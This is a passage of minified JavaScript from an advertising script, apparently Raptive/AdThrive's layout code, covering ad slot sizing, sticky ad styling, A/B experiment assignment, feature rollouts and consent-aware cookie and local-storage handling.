n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(R(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function Xe(e){var t=Ye(e,`string`);return R(t)==`symbol`?t:t+``}function z(e,t,n){return(t=Xe(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Ze=class{constructor(){z(this,`_clsGlobalData`,Je())}get enabled(){return!!this._clsGlobalData&&!!this._clsGlobalData.siteAds&&qe(this._clsGlobalData.siteAds)}get error(){return!!(this._clsGlobalData&&this._clsGlobalData.error)}set siteAds(e){this._clsGlobalData.siteAds=e}get siteAds(){return this._clsGlobalData.siteAds}set disableAds(e){this._clsGlobalData.disableAds=e}get disableAds(){return this._clsGlobalData.disableAds}get enabledLocations(){return[L.Below_Post,L.Content,L.Recipe,L.Sidebar]}get injectedFromPlugin(){return this._clsGlobalData.injectedFromPlugin}set injectedFromPlugin(e){this._clsGlobalData.injectedFromPlugin=e}get injectedFromSiteAds(){return this._clsGlobalData.injectedFromSiteAds}set injectedFromSiteAds(e){this._clsGlobalData.injectedFromSiteAds=e}setInjectedSlots(e){this._clsGlobalData.injectedSlots=this._clsGlobalData.injectedSlots||[],this._clsGlobalData.injectedSlots.push(e)}get injectedSlots(){return this._clsGlobalData.injectedSlots}setInjectedVideoSlots(e){this._clsGlobalData.injectedVideoSlots=this._clsGlobalData.injectedVideoSlots||[],this._clsGlobalData.injectedVideoSlots.push(e)}get injectedVideoSlots(){return this._clsGlobalData.injectedVideoSlots}setExperiment(e,t,n=!1){this._clsGlobalData.experiments=this._clsGlobalData.experiments||{},this._clsGlobalData.siteExperiments=this._clsGlobalData.siteExperiments||{};let r=n?this._clsGlobalData.siteExperiments:this._clsGlobalData.experiments;r[e]=t}getExperiment(e,t=!1){let n=t?this._clsGlobalData.siteExperiments:this._clsGlobalData.experiments;return n&&n[e]}setWeightedChoiceExperiment(e,t,n=!1){this._clsGlobalData.experimentsWeightedChoice=this._clsGlobalData.experimentsWeightedChoice||{},this._clsGlobalData.siteExperimentsWeightedChoice=this._clsGlobalData.siteExperimentsWeightedChoice||{};let r=n?this._clsGlobalData.siteExperimentsWeightedChoice:this._clsGlobalData.experimentsWeightedChoice;r[e]=t}getWeightedChoiceExperiment(e,t=!1){var n,r;let i=t?(n=this._clsGlobalData)==null?void 0:n.siteExperimentsWeightedChoice:(r=this._clsGlobalData)==null?void 0:r.experimentsWeightedChoice;return i&&i[e]}get bucket(){return this._clsGlobalData.bucket}set videoDisabledFromPlugin(e){this._clsGlobalData.videoDisabledFromPlugin=e}get videoDisabledFromPlugin(){return this._clsGlobalData.videoDisabledFromPlugin}set targetDensityLog(e){this._clsGlobalData.targetDensityLog=e}get targetDensityLog(){return this._clsGlobalData.targetDensityLog}get removeVideoTitleWrapper(){return this._clsGlobalData.siteAds.adOptions.removeVideoTitleWrapper}};let B=e=>{let t={};return function(...n){let r=JSON.stringify(n);if(r in t)return t[r];let i=e.apply(this,n);return t[r]=i,i}},V=B(()=>{let e=navigator.userAgent,t=/Tablet|iPad|Playbook|Nook|webOS|Kindle|Android (?!.*Mobile).*Safari|CrOS/i.test(e);return/Mobi|iP(hone|od)|Opera Mini/i.test(e)&&!t});var Qe=class{static getScrollTop(){return(window.pageYOffset||document.documentElement.scrollTop)-(document.documentElement.clientTop||0)}static getScrollBottom(){let e=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0;return this.getScrollTop()+e}static shufflePlaylist(e){let t=e.length,n,r;for(;t!==0;)r=Math.floor(Math.random()*e.length),--t,n=e[t],e[t]=e[r],e[r]=n;return e}static isMobileLandscape(){return window.matchMedia(`(orientation: landscape) and (max-height: 480px)`).matches}static playerViewable(e){let t=e.getBoundingClientRect();return this.isMobileLandscape()?window.innerHeight>t.top+t.height/2&&t.top+t.height/2>0:window.innerHeight>t.top+t.height/2}static createQueryString(e){return Object.keys(e).map(t=>`${t}=${e[t]}`).join(`&`)}static createEncodedQueryString(e){return Object.keys(e).map(t=>`${t}=${encodeURIComponent(e[t])}`).join(`&`)}static setMobileLocation(e,t=!1){e=e||`bottom-right`;let n=t?`raptive-player-sticky`:`adthrive-collapse`;return e===`top-left`?e=`${n}-top-left`:e===`top-right`?e=`${n}-top-right`:e===`bottom-left`?e=`${n}-bottom-left`:e===`bottom-right`?e=`${n}-bottom-right`:e===`top-center`&&(e=`adthrive-collapse-${V()?`top-center`:`bottom-right`}`),e}static addMaxResolutionQueryParam(e){let t=`max_resolution=${V()?`320`:`1280`}`,[n,r]=String(e).split(`?`);return`${n}?${r?r+`&${t}`:t}`}};let H=(e,t)=>e==null||e!==e?t:e;var $e=class{constructor(e){this._clsOptions=e,z(this,`relatedSettings`,void 0),z(this,`players`,void 0),z(this,`removeVideoTitleWrapper`,void 0),z(this,`footerSelector`,void 0),this.removeVideoTitleWrapper=H(this._clsOptions.siteAds.adOptions.removeVideoTitleWrapper,!1);let t=this._clsOptions.siteAds.videoPlayers;this.footerSelector=H(t&&t.footerSelector,``),this.players=H(t&&t.players.map(e=>(e.mobileLocation=Qe.setMobileLocation(e.mobileLocation),e)),[]),this.relatedSettings=t&&t.contextual}},et=class{constructor(e){z(this,`mobileStickyPlayerOnPage`,!1),z(this,`collapsiblePlayerOnPage`,!1),z(this,`playlistPlayerAdded`,!1),z(this,`relatedPlayerAdded`,!1),z(this,`collapseSettings`,void 0),z(this,`footerSelector`,``),z(this,`removeVideoTitleWrapper`,!1),z(this,`desktopCollapseSettings`,void 0),z(this,`mobileCollapseSettings`,void 0),z(this,`relatedSettings`,void 0),z(this,`playerId`,void 0),z(this,`playlistId`,void 0),z(this,`desktopRelatedCollapseSettings`,void 0),z(this,`mobileRelatedCollapseSettings`,void 0),z(this,`collapsePlayerId`,void 0),z(this,`players`,void 0),z(this,`videoAdOptions`,void 0),this.videoAdOptions=new $e(e),this.players=this.videoAdOptions.players,this.relatedSettings=this.videoAdOptions.relatedSettings,this.removeVideoTitleWrapper=this.videoAdOptions.removeVideoTitleWrapper,this.footerSelector=this.videoAdOptions.footerSelector}};navigator.vendor;let U=navigator.userAgent,tt=B(e=>/Chrom|Applechromium/.test(e||U)),nt=B(()=>/WebKit/.test(U)),rt=B(()=>tt()?`chromium`:nt()?`webkit`:`other`),it=e=>{let t=e.clientWidth;if(getComputedStyle){let n=getComputedStyle(e,null);t-=parseFloat(n.paddingLeft||`0`)+parseFloat(n.paddingRight||`0`)}return t};var at=class{},ot=class extends at{constructor(e){super(),this._probability=e}get(){if(this._probability<0||this._probability>1)throw Error(`Invalid probability: ${this._probability}`);return Math.random()<this._probability}},st=class{constructor(){z(this,`_featureRollouts`,{}),z(this,`_checkedFeatureRollouts`,new Map),z(this,`_enabledFeatureRolloutIds`,[])}get siteFeatureRollouts(){return this._featureRollouts}_isRolloutEnabled(e){if(this._doesRolloutExist(e)){let t=this._featureRollouts[e],n=t.enabled,r=t.data;if(this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)){let e=r.pct_enabled?r.pct_enabled/100:1;n=n&&new ot(e).get()}return n}return!1}isRolloutEnabled(e){var t;let n=(t=this._checkedFeatureRollouts.get(e))==null?this._isRolloutEnabled(e):t;return this._checkedFeatureRollouts.get(e)===void 0&&this._checkedFeatureRollouts.set(e,n),n}isRolloutAdministrativelyEnabled(e){return this._doesRolloutExist(e)&&this._featureRollouts[e].enabled}_doesRolloutExist(e){return this._featureRollouts&&!!this._featureRollouts[e]}_doesRolloutHaveConfig(e){return this._doesRolloutExist(e)&&`data`in this._featureRollouts[e]}_isFeatureRolloutConfigType(e){return typeof e==`object`&&!!e&&!!Object.keys(e).length}getSiteRolloutConfig(e){var t;let n=this.isRolloutEnabled(e),r=(t=this._featureRollouts[e])==null?void 0:t.data;return n&&this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)?r:{}}get enabledFeatureRolloutIds(){return this._enabledFeatureRolloutIds}},ct=class extends st{constructor(e){super(),this._featureRollouts=e,this._setEnabledFeatureRolloutIds()}_setEnabledFeatureRolloutIds(){Object.entries(this._featureRollouts).forEach(([e,t])=>{this.isRolloutEnabled(e)&&t.featureRolloutId!==void 0&&this._enabledFeatureRolloutIds.push(t.featureRolloutId)})}},lt;let ut=new ct(window.adthriveCLS&&window.adthriveCLS.siteAds&&`featureRollouts`in window.adthriveCLS.siteAds?(lt=window.adthriveCLS.siteAds.featureRollouts)==null?{}:lt:{}),dt=[[728,90],[300,250],[300,600],[320,50],[970,250],[160,600],[300,1050],[336,280],[970,90],[300,50],[320,100],[468,60],[250,250],[120,240],[1,1],[300,300],[300,420],[728,250],[320,300],[300,390]],ft=new Map([[L.Footer,1],[L.Header,2],[L.Sidebar,3],[L.Content,4],[L.Recipe,5],[`Sidebar_sticky`,6],[`Below Post`,7]]),pt=e=>dt.filter(([t,n])=>e.some(([e,r])=>t===e&&n===r)),mt=(e,[t,n],r)=>{let{location:i,sequence:a}=e;if(i===L.Footer)return!(r===`phone`&&t===320&&n===100);if(i===L.Header)return!0;if(i===L.Recipe)return!(V()&&r===`phone`&&(t===300&&n===390||t===320&&n===300));if(i===L.Sidebar){let t=e.adSizes.some(([,e])=>e<=300),r=!!a&&a<=5,i=n>300;return i&&!t||a===9?!0:r?i?e.sticky:!0:!i}else return!0},ht=(e,t)=>{let{location:n,sticky:r}=e;if(n===L.Recipe&&t){let{recipeMobile:e,recipeDesktop:n}=t;if(V()&&e!=null&&e.enabled||!V()&&n!=null&&n.enabled)return!0}return n===L.Footer||r},gt=(e,t)=>{let n=t.adUnits,r=ut.isRolloutEnabled(`enable-250px-max-ad-height`);return n.filter(e=>e.dynamic!==void 0&&e.dynamic.enabled).map(n=>{let i=n.location.replace(/\s+/g,`_`),a=i===`Sidebar`?0:2;return i===L.Content&&r&&tt()&&(n.adSizes=n.adSizes.filter(e=>e[1]<=250)),{auctionPriority:ft.get(i)||8,location:i,sequence:H(n.sequence,1),thirdPartyAdUnitName:n.thirdPartyAdUnitName||``,sizes:pt(n.adSizes).filter(t=>mt(n,t,e)),devices:n.devices,pageSelector:H(n.dynamic.pageSelector,``).trim(),elementSelector:H(n.dynamic.elementSelector,``).trim(),position:H(n.dynamic.position,`beforebegin`),max:Math.floor(H(n.dynamic.max,0)),spacing:H(n.dynamic.spacing,0),skip:Math.floor(H(n.dynamic.skip,0)),every:Math.max(Math.floor(H(n.dynamic.every,1)),1),classNames:n.dynamic.classNames||[],sticky:ht(n,t.adOptions.stickyContainerConfig),stickyOverlapSelector:H(n.stickyOverlapSelector,``).trim(),autosize:n.autosize,special:H(n.targeting,[]).filter(e=>e.key===`special`).reduce((e,t)=>e.concat(...t.value),[]),lazy:H(n.dynamic.lazy,!1),lazyMax:H(n.dynamic.lazyMax,a),lazyMaxDefaulted:n.dynamic.lazyMax===0?!1:!n.dynamic.lazyMax,name:n.name}})},_t=(e,t)=>{let n=it(t),r=e.sticky&&e.location===L.Sidebar;return e.sizes.filter(t=>{let i=e.autosize?t[0]<=n||t[0]<=320:!0,a=r?t[1]<=window.innerHeight-100:!0;return i&&a})},vt=(e,t)=>e.devices.includes(t),yt=e=>e.pageSelector.length===0||document.querySelector(e.pageSelector)!==null,W=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},G={Desktop:`desktop`,Mobile:`mobile`},bt=e=>{let t=document.body,n=`adthrive-device-${e}`;if(!t.classList.contains(n))try{t.classList.add(n)}catch(e){W.error(`BodyDeviceClassComponent`,`init`,{message:e.message});let t=`classList`in document.createElement(`_`);W.error(`BodyDeviceClassComponent`,`init.support`,{support:t})}},K=e=>`adthrive-${e.location.replace(`_`,`-`).toLowerCase()}`,xt=e=>`${K(e)}-${e.sequence}`,St=(e,t)=>{let n=window.innerWidth;return n>=t?`desktop`:n>=e?`tablet`:`phone`},Ct=e=>{let t=e.offsetHeight,n=e.offsetWidth,r=e.getBoundingClientRect(),i=document.body,a=document.documentElement,o=window.pageYOffset||a.scrollTop||i.scrollTop,s=window.pageXOffset||a.scrollLeft||i.scrollLeft,c=a.clientTop||i.clientTop||0,l=a.clientLeft||i.clientLeft||0,u=Math.round(r.top+o-c),d=Math.round(r.left+s-l);return{top:u,left:d,bottom:u+t,right:d+n,width:n,height:t}},wt=(e=document)=>(e===document?document.body:e).getBoundingClientRect().top,Tt=e=>e.includes(`,`)?e.split(`,`):[e],Et=(e=document)=>{let t=e.querySelectorAll(`article`);if(t.length===0)return null;let n=Array.from(t).reduce((e,t)=>t.offsetHeight>e.offsetHeight?t:e);return n&&n.offsetHeight>window.innerHeight*1.5?n:null},Dt=(e,t,n=document)=>{let r=Et(n),i=r?[r]:[],a=[];e.forEach(e=>{let r=Array.from(n.querySelectorAll(e.elementSelector)).slice(0,e.skip);Tt(e.elementSelector).forEach(o=>{let s=n.querySelectorAll(o);for(let n=0;n<s.length;n++){let o=s[n];if(t.map.some(({el:e})=>e.isEqualNode(o)))continue;let c=o&&o.parentElement;c&&c!==document.body?i.push(c):i.push(o),r.indexOf(o)===-1&&a.push({dynamicAd:e,element:o})}})});let o=wt(n);return[i,a.sort((e,t)=>e.element.getBoundingClientRect().top-o-(t.element.getBoundingClientRect().top-o))]},Ot=(e,t,n=document)=>{let[r,i]=Dt(e,t,n);return r.length===0?[null,i]:[Array.from(r).reduce((e,t)=>t.offsetHeight>e.offsetHeight?t:e)||document.body,i]},kt=(e,t=`div #comments, section .comments`)=>{let n=e.querySelector(t);return n?e.offsetHeight-n.offsetHeight:e.offsetHeight},At=()=>{let e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight)},jt=()=>{let e=document.body,t=document.documentElement;return Math.max(e.scrollWidth,e.offsetWidth,t.clientWidth,t.scrollWidth,t.offsetWidth)};function Mt(e,t){t===void 0&&(t={});var n=t.insertAt;if(!(!e||typeof document>`u`)){var r=document.head||document.getElementsByTagName(`head`)[0],i=document.createElement(`style`);i.type=`text/css`,n===`top`&&r.firstChild?r.insertBefore(i,r.firstChild):r.appendChild(i),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(document.createTextNode(e))}}var Nt=Mt;let Pt=e=>Nt(`
.adthrive-device-phone .adthrive-sticky-content {
height: 450px !important;
margin-bottom: 100px !important;
}
.adthrive-content.adthrive-sticky {
position: -webkit-sticky;
position: sticky !important;
top: 42px !important;
margin-top: 42px !important;
}
.adthrive-content.adthrive-sticky:after {
content: "— Advertisement. Scroll down to continue. —";
font-size: 10pt;
margin-top: 5px;
margin-bottom: 5px;
display:block;
color: #888;
}
.adthrive-sticky-container {
position: relative;
display: flex;
flex-direction: column;
justify-content: flex-start;
align-items: center;
min-height:${e||400}px;
margin: 10px 0 10px 0;
background-color: #FAFAFA;
padding-bottom:0px;
}
`),Ft=e=>{Nt(`
.adthrive-recipe.adthrive-sticky {
position: -webkit-sticky;
position: sticky !important;
top: 42px !important;
margin-top: 42px !important;
}
.adthrive-recipe-sticky-container {
position: relative;
display: flex;
flex-direction: column;
justify-content: flex-start;
align-items: center;
min-height:${e||400}px !important;
margin: 10px 0 10px 0;
background-color: #FAFAFA;
padding-bottom:0px;
}
`)},It=e=>e.some(e=>document.querySelector(e)!==null),Lt=e=>/^[-_a-zA-Z]+[-_a-zA-Z0-9]*$/.test(e),Rt=(e,t,n)=>{let r=e=>e?!!(e.classList.contains(`adthrive-ad`)||e.id.includes(`_${n}_`)):!1;switch(t){case`beforebegin`:return r(e.previousElementSibling);case`afterend`:return r(e.nextElementSibling);case`afterbegin`:return r(e.firstElementChild);case`beforeend`:return r(e.lastElementChild);default:return!1}};function zt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function q(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?zt(Object(n),!0).forEach(function(t){z(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):zt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let Bt=e=>{try{return{valid:!0,elements:document.querySelectorAll(e)}}catch(e){return q({valid:!1},e)}},Vt=e=>e===``?{valid:!0}:Bt(e),Ht=(e,t)=>Math.random()*(t-e)+e;var J=class e extends at{constructor(e=[],t){super(),this._choices=e,this._default=t}static fromArray(t,n){return new e(t.map(([e,t])=>({choice:e,weight:t})),n)}addChoice(e,t){this._choices.push({choice:e,weight:t})}get(){let e=Ht(0,100),t=0;for(let{choice:n,weight:r}of this._choices)if(t+=r,t>=e)return n;return this._default}get totalWeight(){return this._choices.reduce((e,{weight:t})=>e+t,0)}};let Y={AdDensity:`addensity`,AdLayout:`adlayout`,FooterCloseButton:`footerclose`,Interstitial:`interstitial`,RemoveVideoTitleWrapper:`removevideotitlewrapper`,StickyOutstream:`stickyoutstream`,StickyOutstreamOnStickyPlayer:`sospp`,VideoAdvancePlaylistRelatedPlayer:`videoadvanceplaylistrp`,MobileStickyPlayerPosition:`mspp`};var Ut=class{constructor(){z(this,`name`,void 0),z(this,`disable`,void 0),z(this,`gdprPurposes`,void 0)}};let Wt=[`mcmpfreqrec`],X=new class extends Ut{constructor(...e){super(...e),z(this,`name`,`BrowserStorage`),z(this,`disable`,!1),z(this,`gdprPurposes`,[1]),z(this,`_sessionStorageHandlerQueue`,[]),z(this,`_localStorageHandlerQueue`,[]),z(this,`_cookieHandlerQueue`,[]),z(this,`_gdpr`,void 0),z(this,`_shouldQueue`,!1)}init(e){this._gdpr=e.gdpr===`true`,this._shouldQueue=this._gdpr}clearQueue(e){this._gdpr&&this._hasStorageConsent()===!1||(e&&(this._shouldQueue=!1,this._sessionStorageHandlerQueue.forEach(e=>{this.setSessionStorage(e.key,e.value)}),this._localStorageHandlerQueue.forEach(e=>{if(e.key===`adthrive_abgroup`){let t=Object.keys(e.value)[0],n=e.value[t],r=e.value[`${t}_weight`];this.getOrSetABGroupLocalStorageValue(t,n,r,{value:24,unit:`hours`})}else e.expiry?e.type===`internal`?this.setExpirableInternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):this.setExpirableExternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):e.type===`internal`?this.setInternalLocalStorage(e.key,e.value):this.setExternalLocalStorage(e.key,e.value)}),this._cookieHandlerQueue.forEach(e=>{e.type===`internal`?this.setInternalCookie(e.key,e.value):this.setExternalCookie(e.key,e.value)})),this._sessionStorageHandlerQueue=[],this._localStorageHandlerQueue=[],this._cookieHandlerQueue=[])}readInternalCookie(e){return this._verifyInternalKey(e),this._readCookie(e)}readExternalCookie(e){return this._readCookie(e)}readExternalCookieList(e){return this._readCookieList(e)}getAllCookies(){return this._getCookies()}readInternalLocalStorage(e){return this._verifyInternalKey(e),this._readFromLocalStorage(e)}readExternalLocalStorage(e){return this._readFromLocalStorage(e)}readSessionStorage(e){let t=window.sessionStorage.getItem(e);if(!t)return null;try{return JSON.parse(t)}catch(e){return t}}deleteCookie(e){document.cookie=`${e}=; SameSite=None; Secure; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/`}deleteLocalStorage(e){window.localStorage.removeItem(e)}deleteSessionStorage(e){window.sessionStorage.removeItem(e)}_hasStorageConsent(){if(typeof window.__cmp==`function`)try{let e=window.__cmp(`getCMPData`);if(!e||!e.purposeConsents)return;let t=e.purposeConsents[1];return t===!0?!0:t===!1||t==null?!1:void 0}catch(e){return}}setInternalCookie(e,t,n){this.disable||(this._verifyInternalKey(e),this._setCookieValue(`internal`,e,t,n))}setExternalCookie(e,t,n){this.disable||this._setCookieValue(`external`,e,t,n)}setInternalLocalStorage(e,t){if(!this.disable)if(this._verifyInternalKey(e),this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExternalLocalStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`external`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExpirableInternalLocalStorage(e,t,n){if(!this.disable){this._verifyInternalKey(e);try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}}setExpirableExternalLocalStorage(e,t,n){if(!this.disable)try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:JSON.stringify(t),type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}setSessionStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t};this._sessionStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.sessionStorage.setItem(e,n)}}getOrSetABGroupLocalStorageValue(e,t,n,r,i=!0){let a=`adthrive_abgroup`,o=this.readInternalLocalStorage(a);if(o!==null){var s;let t=o[e],n=(s=o[`${e}_weight`])==null?null:s;if(this._isValidABGroupLocalStorageValue(t))return[t,n]}let c=q(q({},o),{},{[e]:t,[`${e}_weight`]:n});return r?this.setExpirableInternalLocalStorage(a,c,{expiry:r,resetOnRead:i}):this.setInternalLocalStorage(a,c),[t,n]}_isValidABGroupLocalStorageValue(e){return e!=null&&!(typeof e==`number`&&isNaN(e))}_getExpiryDate({value:e,unit:t}){let n=new Date;return t===`milliseconds`?n.setTime(n.getTime()+e):t==`seconds`?n.setTime(n.getTime()+e*1e3):t===`minutes`?n.setTime(n.getTime()+e*60*1e3):t===`hours`?n.setTime(n.getTime()+e*60*60*1e3):t===`days`?n.setTime(n.getTime()+e*24*60*60*1e3):t===`months`&&n.setTime(n.getTime()+e*30*24*60*60*1e3),n.toUTCString()}_resetExpiry(e){return e.expires=this._getExpiryDate(e.expiry),e}_readCookie(e){let t=document.cookie.split(`; `).find(t=>t.split(`=`)[0]===e);if(!t)return null;let n=t.split(`=`)[1];if(n)try{return JSON.parse(decodeURIComponent(n))}catch(e){return decodeURIComponent(n)}return null}_readCookieList(e){let t;for(let n of document.cookie.split(`;`)){let[r,...i]=n.split(`=`);r.trim()===e&&(t=i.join(`=`).trim())}return t&&JSON.parse(t)||[]}_getCookies(){let e=[];return document.cookie.split(`;`).forEach(t=>{let[n,r]=t.split(`=`).map(e=>e.trim());e.push({name:n,value:r})}),e}_readFromLocalStorage(e){let t=window.localStorage.getItem(e);if(!t)return null;try{let r=JSON.parse(t),i=r.expires&&new Date().getTime()>=new Date(r.expires).getTime();if(e===`adthrive_abgroup`&&r.created)return window.localStorage.removeItem(e),null;if(r.resetOnRead&&r.expires&&!i){var n;let t=this._resetExpiry(r);return window.localStorage.setItem(e,JSON.stringify(r)),(n=t.value)==null?t:n}else if(i)return window.localStorage.removeItem(e),null;if(Object.prototype.hasOwnProperty.call(r,`value`))try{return JSON.parse(r.value)}catch(e){return r.value}else return r}catch(e){return t}}_setCookieValue(e,t,n,r){try{if(this._gdpr&&this._shouldQueue){let r={key:t,value:n,type:e};this._cookieHandlerQueue.push(r)}else{var i,a,o;let e=this._getExpiryDate((i=r==null?void 0:r.expiry)==null?{value:400,unit:`days`}:i),s=(a=r==null?void 0:r.sameSite)==null?`None`:a,c=(o=r==null?void 0:r.secure)==null?!0:o,l=typeof n==`object`?JSON.stringify(n):n;document.cookie=`${t}=${l}; SameSite=${s}; ${c?`Secure;`:``} expires=${e}; path=/`}}catch(e){}}_verifyInternalKey(e){let t=e.startsWith(`adthrive_`),n=e.startsWith(`adt_`);if(!t&&!n&&!Wt.includes(e))throw Error(`When reading an internal cookie, the key must start with "adthrive_" or "adt_" or be part of the allowed legacy keys.`)}},Gt=e=>{let t=5381,n=e.length;for(;n;)t=t*33^e.charCodeAt(--n);return t>>>0},Kt=e=>Gt(e).toString(16),qt=e=>{if(e===null)return null;let t=e.map(({choice:e})=>e);return Kt(JSON.stringify(t))},Jt=(e,t)=>{var n,r;return(n=(r=e.find(({choice:e})=>e===t))==null?void 0:r.weight)==null?null:n},Yt=e=>e!=null&&!(typeof e==`number`&&isNaN(e)),Xt=(e,t)=>{let n=qt(e._choices),r=e._expConfigABGroup?e._expConfigABGroup:e.abgroup,i=r?r.toLowerCase():e.key?e.key.toLowerCase():``,a=n?`${i}_${n}`:i,o=e.localStoragePrefix?`${e.localStoragePrefix}-${a}`:a,s=`config`in window.adthrive?window.adthrive.config.gdpr.enabled:window.adthrive.gdpr===`true`;if([Y.AdLayout,Y.AdDensity].includes(i)&&s)return t();let c=X.readInternalLocalStorage(`adthrive_branch`);(c&&c.enabled)===!1&&X.deleteLocalStorage(o);let l=t(),u=Jt(e._choices,l),[d,f]=X.getOrSetABGroupLocalStorageValue(o,l,u,{value:24,unit:`hours`});return e._stickyResult=d,e._stickyWeight=f,d},Zt=()=>(e,t,n)=>{let r=n.value;r&&(n.value=function(...e){return Xt(this,()=>r.apply(this,e))})},Qt=(e=window.location.search)=>{let t=e.indexOf(`?`)===0?1:0;return e.slice(t).split(`&`).reduce((e,t)=>{let[n,r]=t.split(`=`);return e.set(n,r),e},new Map)},$t=e=>{let t={},n=Qt().get(e);if(n)try{let r=decodeURIComponent(n).replace(/\+/g,``);t=JSON.parse(r),W.event(`ExperimentOverridesUtil`,`getExperimentOverrides`,e,t)}catch(e){e instanceof URIError}return t},en=(e,t)=>typeof e==typeof t,tn=(e,t)=>{let n=e.adDensityEnabled,r=e.adDensityLayout.pageOverrides.find(e=>!!document.querySelector(e.pageSelector)&&(e[t].onePerViewport||typeof e[t].adDensity==`number`));return n?!r:!0},nn=e=>{var t;let n=(t=e.videoPlayers)==null||(t=t.partners)==null||(t=t.stickyOutstream)==null?void 0:t.blockedPageSelectors;return n?!document.querySelector(n):!0},rn=e=>{let t=e.adOptions.interstitialBlockedPageSelectors;return t?!document.querySelector(t):!0},an=(e,t,n)=>{switch(t){case Y.AdDensity:return tn(e,n);case Y.StickyOutstream:return nn(e);case Y.Interstitial:return rn(e);default:return!0}},on=e=>e.length===1,sn=e=>{let t=e.reduce((e,t)=>t.weight?t.weight+e:e,0);return e.length>0&&e.every(e=>{let t=e.value,n=e.weight;return!!(t!=null&&!(typeof t==`number`&&isNaN(t))&&n)})&&t===100},cn=(e,t)=>{if(!e)return!1;let n=!!e.enabled,r=e.dateStart==null||Date.now()>=e.dateStart,i=e.dateEnd==null||Date.now()<=e.dateEnd,a=e.selector===null||e.selector!==``&&!!document.querySelector(e.selector),o=e.platform===`mobile`&&t===`mobile`,s=e.platform===`desktop`&&t===`desktop`,c=e.platform===null||e.platform===`all`||o||s,l=e.experimentType===`bernoulliTrial`?on(e.variants):sn(e.variants);return l||W.error(`SiteTest`,`validateSiteExperiment`,`experiment presented invalid choices for key:`,e.key,e.variants),n&&r&&i&&a&&c&&l};var ln=class{constructor(e){var t,n;z(this,`siteExperiments`,[]),z(this,`_clsOptions`,void 0),z(this,`_device`,void 0),this._clsOptions=e,this._device=V()?`mobile`:`desktop`,this.siteExperiments=(t=(n=this._clsOptions.siteAds.siteExperiments)==null?void 0:n.filter(e=>{let t=e.key,n=cn(e,this._device),r=an(this._clsOptions.siteAds,t,this._device);return n&&r}))==null?[]:t}getSiteExperimentByKey(e){let t=this.siteExperiments.filter(t=>t.key.toLowerCase()===e.toLowerCase())[0],n=$t(`at_site_features`),r=en(t!=null&&t.variants[1]?t==null?void 0:t.variants[1].value:t==null?void 0:t.variants[0].value,n[e]);return t&&n[e]&&r&&(t.variants=[{displayName:`test`,value:n[e],weight:100,id:0}]),t}},un=class{constructor(){z(this,`experimentConfig`,void 0)}get enabled(){return this.experimentConfig!==void 0}_isValidResult(e,t=()=>!0){return t()&&Yt(e)}},dn=class extends un{constructor(...e){super(...e),z(this,`_resultValidator`,()=>!0)}_isValidResult(e){return super._isValidResult(e,()=>this._resultValidator(e)||e===`control`)}run(){if(!this.enabled)return W.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to 